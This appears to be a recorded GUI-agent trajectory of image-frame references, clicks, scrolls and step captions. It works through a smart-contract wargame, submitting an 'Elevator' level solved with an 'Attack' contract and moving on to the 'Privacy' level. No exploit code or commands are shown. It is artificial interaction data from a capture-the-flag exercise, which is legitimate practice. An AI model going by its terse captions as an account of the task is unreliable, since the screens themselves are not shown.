
key("Return")

Step: Submit the Elevator instance, review the completion notes and isLastFloor in Building, then return to Attack
left_click(233, 341)

mouse_move(192, 214)

mouse_move(456, 139)

scroll("down", 3)

double_click(110, 307)

mouse_move(182, 306)

left_click(176, 34)

Step: Compare Attack's isSecondTime flag against the Elevator source, then scroll to the next-level option
left_click(535, 224)

mouse_move(180, 306)

left_click(174, 34)

left_click(68, 34)

mouse_move(100, 363)

mouse_move(248, 310)

scroll("down", 3)

Step: Advance from Elevator to the next level, Privacy, and view its page
left_click(368, 458)

scroll("up", 3)
